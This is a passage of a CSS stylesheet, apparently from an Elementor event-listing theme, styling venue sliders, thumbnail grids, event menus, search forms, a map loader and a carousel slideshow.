.el-event-venue .event-venue-slide .item-venue .el-content .venue-name {
margin: 0;
line-height: 22px;
}
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a {
font-size: 20px;
color: #fff;
line-height: 22px;
font-weight: 600;
transition: 0.4s;
}
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a:hover {
color: #e86c60;
}
.el-event-venue .event-venue-slide .item-venue .el-content .count-event {
margin: 0px;
font-size: 15px;
color: #fff;
line-height: 0;
opacity: 0;
visibility: hidden;
transition: 0.4s;
margin-top: 6px;
}
.el-event-venue .event-venue-slide .item-venue .el-content .count-event span {
margin-left: 5px;
}
.el-event-venue .owl-nav {
margin: 0;
}
.el-event-venue .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
}
.el-event-venue .owl-nav button:hover {
background-color: transparent;
}
.el-event-venue .owl-nav button i {
font-size: 36px;
color: #c9c9c9;
transition: 0.3s ease;
}
@media (max-width: 1250px) {
.el-event-venue .owl-nav button {
display: none;
}
}
.el-event-venue .owl-nav .owl-prev {
left: -45px;
transform: translate(-100%, -50%);
}
@media (max-width: 1400px) {
.el-event-venue .owl-nav .owl-prev {
left: 0px;
}
}
.el-event-venue .owl-nav .owl-next {
right: -45px;
transform: translate(100%);
}
@media (max-width: 1400px) {
.el-event-venue .owl-nav .owl-next {
right: 0px;
}
}
.el-event-venue .owl-dots {
text-align: center;
margin-top: 10px;
}
.el-event-venue .owl-dots .owl-dot {
outline: none;
}
.el-event-venue .owl-dots .owl-dot:not(:last-child) span {
margin-right: 5px;
}
.el-event-venue .owl-dots .owl-dot span {
width: 10px;
height: 10px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.el-event-venue .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid {
display: grid;
grid-gap: 30px;
}
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 480px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 767px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 480px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.three_columns {
grid-template-columns: 1fr;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 480px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.two_columns {
grid-template-columns: 1fr;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue {
display: flex;
align-items: center;
gap: 16px;
transition: all 0.3s linear;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media {
flex: 0 0 100px;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media a {
display: block;
position: relative;
overflow: hidden;
border-radius: 5px;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media a:hover img {
transform: scale(1.1);
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media img {
display: block;
width: 100px;
height: 100px;
object-fit: cover;
object-position: center;
transition: all 0.3s linear;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .venue-name {
margin: 0;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .venue-name a {
color: #000;
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .venue-name a:hover {
text-decoration: underline;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .count-event {
margin: 3px 0px 0px 0px;
color: #6C6C6C;
}
body.rtl .el-event-venue-thumb {
text-align: right;
}
.el-menu-event-detail {
display: flex;
justify-content: flex-start;
align-items: center;
}
.el-menu-event-detail .icon-menu {
width: 115px;
padding-left: 24px;
}
.el-menu-event-detail .icon-menu .el-share-social {
display: inline-block;
margin-right: 16px;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social {
display: flex;
align-items: center;
cursor: pointer;
width: fit-content;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social:hover .share-social-icons {
display: block;
transition: 0.5s all;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social:hover a i {
transform: rotate(-45deg);
}
.el-menu-event-detail .icon-menu .el-share-social .share-social > a i {
transition: 0.4s;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social > a i:before {
margin: 0px;
font-size: 20px;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .text-social {
color: #333333;
font-size: 22px;
line-height: 28px;
font-weight: 600;
margin-right: 16px;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons {
padding-left: 0px;
list-style-type: none;
background-color: #fff;
min-width: 160px;
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
position: absolute;
top: calc(100% - 10px);
left: -10px;
display: none;
margin-bottom: -25px;
z-index: 1;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons li {
border-bottom: 1px solid #e8e8e8;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons li a {
padding: 5px 10px 7px 20px;
display: inline-block;
width: 100%;
font-size: 15px;
line-height: 24px;
color: #777777;
transition: 0.4s;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons li a:hover {
color: #e86c60;
}
.el-menu-event-detail .icon-menu .event-loop-favourite {
display: inline-block;
}
.el-menu-event-detail .icon-menu .event-loop-favourite i {
font-size: 20px;
transition: 0.4s;
}
.el-menu-event-detail .content-menu-event {
width: calc(100% - 115px);
}
.el-menu-event-detail .content-menu-event .title-event-menu {
margin: 0px;
font-size: 16px;
line-height: 1.2;
margin-bottom: 3px;
}
.el-menu-event-detail .content-menu-event .date-menu-event {
margin: 0px;
font-size: 13px;
line-height: 1.2;
}
.el-menu-event-detail .content-menu-event .date-menu-event .timezone {
margin-left: 5px;
}
.el-menu-event-price .event_loop_price {
font-size: 16px;
}
.elementor_search_form .wrap_form_search {
padding: 0;
box-shadow: none;
margin: 0;
}
.elementor_search_form .wrap_form_search.type3 .el_submit_search {
margin-top: 0;
}
.elementor_search_form .wrap_form_search.type3 .field_search select {
padding: 0 20px 0 45px;
}
.elementor_search_form .wrap_form_search.type3.two_column form > div {
width: 50%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.two_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type3.three_column form > div {
width: 33.3333%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.three_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type3.four_column form > div {
width: 25%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type3.four_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.four_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type3.five_column form > div {
width: 20%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type3.five_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type3.five_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type1 .field_search select {
padding-left: 55px;
}
.elementor_search_form .wrap_form_search.type1 .field_search:first-child {
width: 40%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type1 .field_search:first-child {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type1 .field_search:nth-last-child(2) {
border-right: 0;
}
.elementor_search_form .wrap_form_search.type2 .field_search select {
padding-left: 20px;
}
.elementor_search_form .wrap_form_search.type2.two_column form > div {
width: 50%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.two_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type2.three_column form > div {
width: 33.3333%;
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.three_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type2.four_column form > div {
width: 25%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type2.four_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.four_column form > div {
width: 100%;
}
}
.elementor_search_form .wrap_form_search.type2.five_column form > div {
width: 20%;
}
@media (max-width: 991.98px) {
.elementor_search_form .wrap_form_search.type2.five_column form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.elementor_search_form .wrap_form_search.type2.five_column form > div {
width: 100%;
}
}
.elementor_search_form .noUi-connect {
background: var(--primary);
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap {
display: flex;
align-items: flex-end;
min-height: 40px;
width: 100%;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap #init_range_price {
width: 100%;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal {
height: 10px;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle {
width: 27px;
height: 19px;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:before {
content: none;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:after {
content: none;
}
.elementor_search_form .wrap_range_price .range_price_box .range_price_box_wrap .noUi-tooltip {
border: none;
}
@media screen and (max-width: 767px) {
.elementor_search_form_2 {
width: 100% !important;
}
}
.elementor_search_form_2 .ova_search_box {
padding: 20px 10px;
border-radius: 5px;
}
.elementor_search_form_2 .ova_search_box .search_box_wrapper {
display: flex;
justify-content: space-between;
align-items: center;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_search_box .search_box_wrapper.hide_all {
display: none;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .search_box_wrapper {
flex-direction: column;
}
}
.elementor_search_form_2 .ova_search_box .ova_control {
display: flex;
width: 100%;
align-items: center;
position: relative;
}
.elementor_search_form_2 .ova_search_box .ova_control.ova_control_category.hidden {
padding: 0;
border: 0;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control.ova_control_category {
margin-top: 10px;
justify-content: center;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control.ova_control_address {
padding-bottom: 10px;
}
}
.elementor_search_form_2 .ova_search_box .ova_control input {
display: inline-block;
width: 100%;
background: inherit;
border: 0;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control input {
border: 0 !important;
}
}
.elementor_search_form_2 .ova_search_box .ova_control .select2-container {
width: 100% !important;
}
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap {
min-width: 200px;
display: flex;
align-items: baseline;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap {
min-width: 100%;
}
}
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap i {
display: none;
}
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap i::before {
margin-left: 0;
}
@media screen and (max-width: 480px) {
.elementor_search_form_2 .ova_search_box .ova_control .select_wrap i {
display: inline-flex;
}
}
.elementor_search_form_2 .ova_search_box .ova_control .select2-selection__rendered {
padding-left: 10px !important;
padding-right: 15px !important;
}
.elementor_search_form_2 .ova_search_box .icon_location {
display: inline-flex;
}
.elementor_search_form_2 .ova_search_box .icon_location i {
font-size: 20px;
line-height: 1;
display: inline-flex;
}
.elementor_search_form_2 .ova_search_box .ova_submit {
border: 0;
cursor: pointer;
font-size: 25px;
display: inline-flex;
align-items: center;
}
.elementor_search_form_2 .ova_search_box .ova_submit i {
display: inline-flex;
line-height: 1;
}
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_desktop {
top: 50%;
right: 0;
transform: translateY(-50%);
position: absolute;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_desktop {
display: none;
}
}
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_mobile {
padding: 10px;
border-radius: 4px;
margin-top: 20px;
display: none;
width: 100%;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_mobile {
display: block;
}
}
.elementor_search_form_2 .ova_form_nav {
list-style: none;
margin: 15px 0px 0px 0px;
padding: 0;
display: flex;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
}
.elementor_search_form_2 .ova_form_nav .item {
display: inline-flex;
align-items: center;
gap: 10px;
}
.elementor_search_form_2 .ova_form_nav .item i {
font-size: 15px;
display: inline-flex;
line-height: 1;
}
.elementor_search_form_2 .ova_form_nav .item .ova_form_link {
text-decoration: underline;
}
.elementor_search_form_2 .ova_filter {
margin: 30px 0px 0px 0px;
display: none;
}
.elementor_search_form_2 .ova_filter .filter_title {
margin: 0;
font-size: 16px;
font-weight: 400;
color: #4f4f4f;
}
.elementor_search_form_2 .ova_filter .filter_fields {
margin: 15px 0px 0px 0px;
padding: 0;
list-style: none;
display: grid;
grid-gap: 20px;
}
.elementor_search_form_2 .ova_filter .filter_fields.two_column {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 400px) {
.elementor_search_form_2 .ova_filter .filter_fields.two_column {
grid-template-columns: 1fr;
}
}
.elementor_search_form_2 .ova_filter .filter_fields.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_filter .filter_fields.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 400px) {
.elementor_search_form_2 .ova_filter .filter_fields.three_column {
grid-template-columns: 1fr;
}
}
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 667px) {
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 576px) {
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 400px) {
.elementor_search_form_2 .ova_filter .filter_fields.four_column {
grid-template-columns: 1fr;
}
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection--single {
border-radius: 4px !important;
border: 1px solid #D9D9D9 !important;
height: 40px !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__rendered {
padding-left: 20px !important;
color: #333 !important;
line-height: 40px !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__placeholder {
color: #BBB !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__arrow {
height: 40px !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__arrow b {
border-color: #BBB transparent transparent transparent !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-selection__clear {
color: #333 !important;
}
.elementor_search_form_2 .ova_filter .filter_fields .select2-container {
width: 100% !important;
}
.elementor_search_form_2 .ova_filter .filter_fields input {
width: 100%;
border-radius: 4px;
border: 1px solid #D9D9D9;
padding-left: 20px;
padding-right: 20px;
}
.elementor_search_form_2 .ova_filter .filter_fields input::placeholder {
color: #bbb;
}
.elementor_search_form_2.type_1 {
width: 635px;
border-radius: 5px;
background: #FFF;
box-shadow: 0px 2px 14px 0px rgba(0, 0, 0, 0.09);
}
.elementor_search_form_2.type_1 .wrapper {
padding: 43px 30px 40px 30px;
}
@media screen and (max-width: 576px) {
.elementor_search_form_2.type_1 .wrapper {
padding: 20px;
}
}
.elementor_search_form_2.type_1 .ova_submit.ova_submit_mobile {
background: #fff;
color: var(--primary);
}
.elementor_search_form_2.type_1 .ova_search_box {
background: var(--primary);
color: #fff;
}
.elementor_search_form_2.type_1 .ova_search_box .search_box_wrapper {
border: 1px solid #ffb0b0;
padding: 0px 10px;
border-radius: 5px;
}
.elementor_search_form_2.type_1 .ova_control input {
color: #fff;
}
.elementor_search_form_2.type_1 .ova_control input::placeholder {
color: #fff;
opacity: 0.7;
}
.elementor_search_form_2.type_1 .ova_control.ova_control_category .select_wrap {
border-left: 1px solid rgba(255, 255, 255, 0.45);
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_1 .ova_control.ova_control_category .select_wrap {
border: 0;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_1 .ova_control.ova_control_category {
padding-bottom: 20px;
border-bottom: 1px solid rgba(255, 255, 255, 0.45);
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_1 .ova_control.ova_control_address {
border-bottom: 1px solid rgba(255, 255, 255, 0.45);
}
}
.elementor_search_form_2.type_1 .ova_control .select2-selection--single {
background: var(--primary) !important;
border: 0;
}
.elementor_search_form_2.type_1 .select2-selection__placeholder {
color: #fff !important;
opacity: 0.7;
}
.elementor_search_form_2.type_1 .select2-selection__rendered {
color: #fff !important;
}
.elementor_search_form_2.type_1 .select2-selection__arrow b {
border-color: #fff transparent transparent transparent !important;
}
.elementor_search_form_2.type_1 .ova_submit {
background: var(--primary);
color: #fff;
}
.elementor_search_form_2.type_1 .ova_form_nav .item i {
color: rgb(187, 187, 187);
}
.elementor_search_form_2.type_1 .ova_form_nav .item .ova_form_link {
color: var(--primary);
}
.elementor_search_form_2.type_2 {
width: 575px;
}
.elementor_search_form_2.type_2 .ova_search_box {
background: #fff;
color: #333;
}
.elementor_search_form_2.type_2 .ova_submit.ova_submit_mobile {
background: var(--primary);
color: #fff;
}
.elementor_search_form_2.type_2 .ova_control input {
color: #333;
}
.elementor_search_form_2.type_2 .ova_control input::placeholder {
color: rgba(51, 51, 51, 0.5);
}
.elementor_search_form_2.type_2 .ova_control.ova_control_category .select_wrap {
border-left: 1px solid rgba(51, 51, 51, 0.5);
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_2 .ova_control.ova_control_category .select_wrap {
border: 0;
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_2 .ova_control.ova_control_category {
padding-bottom: 20px;
border-bottom: 1px solid rgba(51, 51, 51, 0.3);
}
}
@media screen and (max-width: 480px) {
.elementor_search_form_2.type_2 .ova_control.ova_control_address {
border-bottom: 1px solid rgba(51, 51, 51, 0.3);
}
}
.elementor_search_form_2.type_2 .ova_control .select2-selection--single {
border: 0;
}
.elementor_search_form_2.type_2 .search_box_wrapper {
border: 1px solid #dfdfdf;
padding: 0px 10px;
border-radius: 5px;
}
.elementor_search_form_2.type_2 .search_box_wrapper.hide_location .ova_control_category .select_wrap {
border: 0;
}
.elementor_search_form_2.type_2 .select2-selection__placeholder {
color: rgba(51, 51, 51, 0.5) !important;
}
.elementor_search_form_2.type_2 .select2-selection__rendered {
color: #333 !important;
}
.elementor_search_form_2.type_2 .select2-selection__arrow b {
border-color: #333 transparent transparent transparent !important;
}
.elementor_search_form_2.type_2 .ova_submit {
background: #fff;
color: #333;
}
.elementor_search_form_2.type_2 .ova_form_nav .item i {
color: #bbb;
}
.elementor_search_form_2.type_2 .ova_form_nav .item .ova_form_link {
color: #E9E9E9;
}
.elementor_search_form_2.type_2 .ova_form {
position: relative;
}
.elementor_search_form_2.type_2 .ova_filter {
position: absolute;
width: 100%;
background: #fff;
padding: 30px;
box-shadow: 0px 2px 14px 0px rgba(0, 0, 0, 0.09);
border-radius: 5px;
z-index: 9;
}
.select2-results__option {
padding: 6px 20px !important;
}
body.rtl .elementor_search_form_2 {
text-align: right;
}
body.rtl .elementor_search_form_2 .ova_search_box .ova_submit.ova_submit_desktop {
right: unset;
left: 0;
}
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap {
border-left: 0;
border-right: 1px solid rgba(255, 255, 255, 0.45);
}
@media screen and (max-width: 480px) {
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap {
border-right: 0;
}
}
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap i:before {
margin-left: 0;
margin-right: 10px;
}
@media screen and (max-width: 480px) {
body.rtl .elementor_search_form_2.type_1 .ova_control .select_wrap i:before {
margin-right: 0;
}
}
body.rtl .elementor_search_form_2.type_1 .search_box_wrapper.hide_location .select_wrap {
border-right: 0;
}
body.rtl .elementor_search_form_2.type_2 .ova_control .select_wrap {
border-left: 0;
border-right: 1px solid rgba(51, 51, 51, 0.5);
}
@media screen and (max-width: 480px) {
body.rtl .elementor_search_form_2.type_2 .ova_control .select_wrap {
border-right: 0;
}
}
body.rtl .elementor_search_form_2.type_2 .search_box_wrapper.hide_location .select_wrap {
border-right: 0;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search {
padding-left: 0;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search select {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more {
width: 100%;
display: none;
position: relative;
padding: 30px 0;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader {
position: absolute;
bottom: 0;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.elementor_search_map .wrap_search_map .wrap_search #result_search .wrap_load_more .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.elementor_search_map .wrap_search {
flex-wrap: wrap;
}
.elementor_search_map .wrap_show_map {
width: 40%;
}
@media (max-width: 991.98px) {
.elementor_search_map .wrap_show_map {
width: 100%;
}
}
.elementor_search_map .select2-container .select2-selection--single {
line-height: 40px;
}
.elementor_search_map .select2-container--default .select2-selection--single {
height: 40px;
}
.elementor_search_map .select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 40px;
}
.elementor_search_map .select2-container--default .select2-selection--single .select2-selection__arrow {
height: 40px;
}
.elementor_search_map .noUi-connect {
background: var(--primary);
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap {
display: flex;
align-items: flex-end;
min-height: 40px;
width: 100%;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap #init_range_price {
width: 100%;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal {
height: 10px;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle {
width: 27px;
height: 19px;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:before {
content: none;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:after {
content: none;
}
.elementor_search_map .wrap_range_price .range_price_box .range_price_box_wrap .noUi-tooltip {
border: none;
}
.ova_slideshow {   }
.ova_slideshow .owl-item.active {
position: relative;
}
.ova_slideshow .owl-item.active .slide-bg {
min-height: 100%;
min-width: 100%;
z-index: -1;
position: absolute;
background-size: cover;
}
.ova_slideshow .owl-item.active .slide-inner {
display: flex;
position: absolute;
align-items: center;
text-align: center;
top: 0;
left: 0;
right: 0;
bottom: 0;
}
.ova_slideshow .owl-item.active .slide-inner .elementor-background-overlay:after {
content: "";
top: 0;
left: 0;
position: absolute;
width: 100%;
height: 100%;
}
.ova_slideshow .elementor-slide-content {
z-index: 3;
color: #f6f6f6;
position: relative;
width: 100%;
margin: 0 auto;
}
.ova_slideshow .elementor-slide-content .elementor-slide-title {
display: block;
font-size: 66px;
font-weight: bold;
color: #f6f6f6;
margin-bottom: 25px;
transition: 0.3s ease;
line-height: 1;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-title {
font-size: 42px;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-title:hover {
color: #e86c60;
transition: 0.3s ease;
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag {
margin: 0 0 36px 0;
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag a {
font-size: 20px;
color: #f6f6f6;
transition: 0.3s ease;
text-transform: lowercase;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-tag a {
font-size: 18px;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag a:hover {
color: #e86c60;
transition: 0.3s ease;
}
.ova_slideshow .elementor-slide-content .elementor-slide-tag a .tag {
font-size: 16px;
color: #ccc;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom {
display: flex;
justify-content: center;
align-items: center;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-bottom {
flex-direction: column;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue {
font-size: 14px;
padding-right: 7.5px;
width: 50%;
text-align: right;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue {
width: auto;
padding: 0;
margin-bottom: 20px;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue span {
display: inline-block;
background-color: rgba(255, 255, 255, 0.2);
padding: 8px 25px 8px 20px;
border-radius: 4px;
color: #fff;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-venue span i {
color: #e86c60;
margin-right: 10px;
font-size: 14px;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date {
font-size: 14px;
padding-left: 7.5px;
width: 50%;
text-align: left;
}
@media (max-width: 767.98px) {
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date {
width: auto;
padding: 0;
}
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date span {
display: inline-block;
background-color: rgba(255, 255, 255, 0.2);
padding: 8px 25px 8px 20px;
border-radius: 4px;
color: #fff;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom .elementor-slide-date span i {
color: #e86c60;
margin-right: 10px;
font-size: 14px;
}
.ova_slideshow .elementor-slide-content .elementor-slide-bottom ~ .elementor-slide-date {
padding: 0;
text-align: center;
}
.ova_slideshow .arrows-inside .owl-nav {
margin: 0;
}
.ova_slideshow .arrows-inside .owl-nav button {
margin: 0 !important;
position: absolute;
top: 50%;
transform: translateY(-50%);
width: 50px;
height: 50px;
}
.ova_slideshow .arrows-inside .owl-nav button:focus {
outline: 0;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev {
left: 25px;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev:after {
position: absolute;
display: none;
content: "";
top: 50%;
right: 0;
width: 70px;
height: 1px;
background: #ffffff;
transform: translate(100%, 0);
z-index: 4;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev i {
position: relative;
font-size: 22px;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev i:after {
position: absolute;
display: block;
content: "";
top: 50%;
left: 0;
width: 50px;
height: 50px;
transform: translate(-30%, -50%);
background: rgba(0, 0, 0, 0.3) !important;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev i:before {
z-index: 10;
position: relative;
}
.ova_slideshow .arrows-inside .owl-nav .owl-prev:hover i:after {
transition: 0.5s all ease;
background: rgba(0, 0, 0, 0.8) !important;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next {
right: 25px;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next:after {
position: absolute;
display: none;
content: "";
top: 50%;
left: 0;
width: 70px;
height: 1px;
background: #ffffff;
transform: translate(-100%, 0);
z-index: 3;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next i {
position: relative;
font-size: 22px;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next i:after {
position: absolute;
display: block;
content: "";
top: 50%;
left: 0;
width: 50px;
height: 50px;
transform: translate(-30%, -50%);
background: rgba(0, 0, 0, 0.3) !important;
border-radius: 100%;
transition: 0.5s all ease;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next i:before {
z-index: 10;
position: relative;
}
.ova_slideshow .arrows-inside .owl-nav .owl-next:hover i:after {
transition: 0.5s all ease;
background: rgba(0, 0, 0, 0.8) !important;
}
.ova_slideshow .arrows-show-hover .owl-prev, .ova_slideshow .arrows-show-hover .owl-next {
opacity: 0;
}
.ova_slideshow:hover .arrows-show-hover .owl-prev, .ova_slideshow:hover .arrows-show-hover .owl-next {
opacity: 1;
transition: 0.7s linear;
}
.ova_slideshow .owl-dots {
display: flex;
position: absolute;
bottom: 0;
margin-top: 0;
}
.ova_slideshow .owl-dots button {
background-color: transparent;
border: 0;
padding: 0;
cursor: pointer;
margin: 0 5px;
}
.ova_slideshow .owl-dots button:focus {
outline: 0;
}
.ova_slideshow .owl-dots button span {
padding: 0;
width: 10px;
height: 10px;
border-radius: 0;
margin: 5px 5px !important;
background: #fff;
